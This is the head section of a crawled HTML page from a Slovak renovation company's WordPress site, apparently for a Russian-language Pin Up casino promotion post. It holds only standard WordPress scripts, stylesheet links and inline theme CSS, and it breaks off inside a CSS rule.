

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://rekonstrukcie-domy-byty.sk/oficialnyj-sajt-kazino-pin-up-akcii-i-bonusy-ot/
body_size: 155912
content:
<!doctype html>
<html lang="sk-SK" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="//gmpg.org/xfn/11">
	<title>Официальный сайт казино Pin Up &#8211; Акции и бонусы от казино &#8211; rekonstrukcie-domy-byty.sk</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='//fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: rekonstrukcie-domy-byty.sk &raquo;" href="http://rekonstrukcie-domy-byty.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu rekonstrukcie-domy-byty.sk &raquo;" href="http://rekonstrukcie-domy-byty.sk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu rekonstrukcie-domy-byty.sk &raquo; ku článku Официальный сайт казино Pin Up &#8211; Акции и бонусы от казино" href="http://rekonstrukcie-domy-byty.sk/oficialnyj-sajt-kazino-pin-up-akcii-i-bonusy-ot/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/rekonstrukcie-domy-byty.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='elementor-frontend-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3714-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/uploads/elementor/css/post-3714.css?ver=1750022066' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1333-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/uploads/elementor/css/post-1333.css?ver=1740078887' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.27.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://rekonstrukcie-domy-byty.sk/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='konstruktic-opal-icon-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/themes/konstruktic/assets/css/opal-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/themes/konstruktic/assets/css/carousel.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/themes/konstruktic/assets/css/opal-boostrap.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='konstruktic-style-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/themes/konstruktic/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='konstruktic-style-inline-css' type='text/css'>
body, input, button, button[type="submit"], select, textarea{font-family:"Hind", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;font-weight:400;color:#768492}html { font-size:18px;}.c-heading{color:#000000;}.c-primary{color:#ff8f26;}.bg-primary{background-color:#ff8f26;}.b-primary{border-color:#ff8f26;}.button-primary:hover{background-color:#f07400;border-color:#f07400;}.c-secondary {color:#2a2c38;}.bg-secondary {background-color:#2a2c38;}.b-secondary{border-color:#2a2c38;}.button-secondary:hover{background-color:#14151a;}input[type="text"]::placeholder,input[type="email"]::placeholder,input[type="url"]::placeholder,input[type="password"]::placeholder,input[type="search"]::placeholder,input[type="number"]::placeholder,input[type="tel"]::placeholder,input[type="range"]::placeholder,input[type="date"]::placeholder,input[type="month"]::placeholder,input[type="week"]::placeholder,input[type="time"]::placeholder,input[type="datetime"]::placeholder,input[type="datetime-local"]::placeholder,input[type="color"]::placeholder,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea::placeholder,textarea,a,.mainmenu-container li a span,.c-body,.site-header-account .account-links-menu li a,.site-header-account .account-dashboard li a,.comment-form label,.comment-form a,.elementor-nav-menu--dropdown a {color:#768492; }h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.related-posts .related-heading,.comments-title,.comment-respond .comment-reply-title,.h4,body.single-post .navigation .nav-link,.column-item .entry-title,.h5,h2.widget-title,h2.widgettitle,.h6,th,.main-navigation .top-menu > li > a,.main-navigation:not(.navigation-dark) .top-menu > li > a,.entry-content blockquote cite a,.entry-content strong,.entry-content dt,.entry-content th,.entry-content dt a,.entry-content th a,body.single-post .navigation .nav-link a,.comment-content strong,.comment-author,.comment-author a,.comment-metadata a.comment-edit-link,.comment-content table th,.comment-content table td a,.comment-content dt,.elementor-element .elementor-widget-wp-widget-recent-posts .title-post a,.widget a,.widget_rss .rss-date,.widget_rss li cite,.c-heading,fieldset legend,.author-wrapper .author-name,.search .site-content .page-title,.site-header-account .login-form-title,.elementor-text-editor strong,.elementor-accordion .elementor-tab-title,.elementor-widget-opal-featured-box .elementor-featured-box-meta-inner:not(:hover) .elementor-featured-box-name,.elementor-widget-image-box:not(:hover) .elementor-image-box-title,.elementor-price-table__currency,.elementor-price-table__integer-part,.elementor-button-default .elementor-button,.elementor-progress-percentage,.elementor-widget-progress .elementor-title,.elementor-teams-wrapper .elementor-team-name:not(:hover),.elementor-widget-opal-testimonials .elementor-testimonial-name {color:#000000; }.btn-link,.elementor-element .elementor-button-link .elementor-button,.elementor-widget-opal-featured-box .elementor-featured-box-button,.button-link,blockquote:before,.main-navigation.navigation-dark .top-menu > li > a:hover,.main-navigation.navigation-dark .top-menu > li.current-menu-item > a,.mainmenu-container ul ul .menu-item > a:hover,.mainmenu-container ul ul .menu-item > a:active,.mainmenu-container ul ul .menu-item > a:focus,.mainmenu-container li.current-menu-parent > a,.mainmenu-container .menu-item > a:hover,.menu-toggle,.site-header .header-group .search-submit:hover,.site-header .header-group .search-submit:focus,.entry-meta .cat-links a,.more-link,.pbr-social-share a:hover,body.single-post .navigation > div:hover,body.single-post .navigation > div:hover .nav-title,body.single-post .navigation > div:hover a,body.single-post .navigation > div:hover b,body.single-post .navigation .nav-title,.breadcrumb a:hover span,.comment-author a:hover,.comment-metadata a:hover,.comment-reply-link,.elementor-element .elementor-widget-wp-widget-recent-posts .title-post a:hover,.widget a:hover,.widget a:focus,.title-with-icon:before,.widget_recent_entries li a:hover,.widget_recent_entries li a:active,.widget_search button[type="submit"],.button-outline-primary,.elementor-wpcf7-button-outline_primary input[type="button"],.elementor-wpcf7-button-outline_primary input[type="submit"],.elementor-wpcf7-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary button,.mailchimp-button-outline_primary button[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button,.c-primary,.navigation-button .menu-toggle:hover,.navigation-button .menu-toggle:focus,.entry-header .entry-title a:hover,.entry-content blockquote cite a:hover,.site-header-account .account-dropdown a.register-link,.site-header-account .account-dropdown a.lostpass-link,.site-header-account .account-links-menu li a:hover,.site-header-account .account-dashboard li a:hover,.comment-form a:hover,#secondary .elementor-widget-container h5:first-of-type,.elementor-nav-menu-popup .mfp-close,.owl-theme.owl-carousel .owl-nav [class*='owl-']:hover:before,.owl-theme .products .owl-nav [class*='owl-']:hover:before,#secondary .elementor-widget-wp-widget-recent-posts a,.elementor-accordion .elementor-tab-title.elementor-active,.contactform-content .form-title,.elementor-widget-opal-countdown .elementor-countdown-digits,.elementor-widget-opal-featured-box .elementor-featured-box-meta-inner:hover .elementor-featured-box-name,.elementor-widget-icon-box.elementor-view-framed:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-framed:not(:hover) .elementor-icon,.elementor-widget-icon-box.elementor-view-default:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-default:not(:hover) .elementor-icon,.elementor-widget-icon-box:hover .elementor-icon-box-title,.elementor-widget-icon-box:hover .elementor-icon-box-subtitle,.elementor-widget-image-box:hover .elementor-image-box-title,.elementor-widget-image-box.activate .elementor-image-box-title,.elementor-widget-image-box:hover .elementor-image-box-sub-title,.elementor-widget-image-box.activate .elementor-image-box-sub-title,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal .elementor-nav-menu a.elementor-sub-item.elementor-item-active,.elementor-nav-menu--main .elementor-item.highlighted,.elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-nav-menu--main .elementor-item:hover,.elementor-nav-menu--main .elementor-item:focus,.elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu,.elementor-nav-menu--popup .elementor-item.highlighted,.elementor-nav-menu--popup .elementor-item.elementor-item-active,.elementor-nav-menu--popup .elementor-item:hover,.elementor-nav-menu--popup .elementor-item:focus,.elementor-nav-menu--popup .elementor-nav-menu--dropdown a:hover,.elementor-nav-menu--popup .elementor-nav-menu--dropdown a.highlighted,.elementor-nav-menu--dropdown:not(.mega-menu) a:hover,.elementor-nav-menu--dropdown:not(.mega-menu) a.highlighted,.elementor-nav-menu--dropdown:not(.mega-menu) a.has-submenu,.elementor-widget-opal-phone:not(:hover) i,.elementor-widget-opal-phone:not(:hover) .elementor-phone-title,.elementor-widget-opal-phone:not(:hover) .elementor-phone-subtitle,.elementor-widget-opal-phone:hover i,.elementor-widget-opal-phone:hover .elementor-phone-title,.elementor-widget-opal-phone:hover .elementor-phone-subtitle,.portfolio .entry-category a,.elementor-portfolio-style-overlay .portfolio .portfolio-content .entry-title a:hover,.elementor-portfolio-style-overlay .portfolio .portfolio-content .entry-category a:hover,.elementor-portfolio-style-caption .portfolio-content .entry-title a:hover,.portfolio-nav i:hover,.single-portfolio-navigation .nav-link:hover span,.elementor-price-table__price span,.elementor-widget-scroll-timeline .st-year,.elementor-widget-opal-slider-box .elementor-slider-box-item.active .elementor-slider-box-number,.elementor-teams-wrapper .elementor-team-name:hover,.elementor-teams-wrapper .team-icon-socials a:hover,.elementor-widget-opal-testimonials .layout_2 .elementor-testimonial-quote,.testimonial-nav-2 i:hover,.timeline-item .timeline-number,.elementor-video-popup:not(:hover) .elementor-video-icon,.elementor-video-popup:not(:hover) .elementor-video-title {color:#ff8f26; }.f-primary {fill:#ff8f26; }.page-numbers:not(ul):not(.dots):hover,.page-numbers:not(ul):not(.dots):focus,.page-numbers.current:not(ul):not(.dots),.comments-link span,.cat-tags-links .tags-links a:hover,.page-links a:hover .page-number,.page-links a:focus .page-number,.page-links > .page-number,.error404 .error-btn-bh a,.breadcrumb a:after,.widget_meta a:before,.widget_pages a:before,.widget_archive a:before,.widget_categories a:before,.widget_meta a:hover:before,.widget_pages a:hover:before,.widget_archive a:hover:before,.widget_categories a:hover:before,.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.comment-form .form-submit input[type="submit"],.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-element .elementor-button-primary .elementor-button,.button-outline-primary:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.mailchimp-button-outline_primary button:hover,.button-outline-primary:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.mailchimp-button-outline_primary button:active,.button-outline-primary.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.mailchimp-button-outline_primary button.active,.show > .button-outline-primary.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element 